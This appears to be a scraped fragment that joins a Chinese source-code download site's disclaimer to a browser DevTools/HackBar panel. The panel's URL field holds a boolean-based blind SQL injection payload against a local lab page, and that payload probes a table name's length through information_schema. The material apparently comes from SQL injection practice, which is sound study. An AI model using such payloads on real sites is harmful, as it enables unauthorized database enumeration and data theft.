 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>1--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All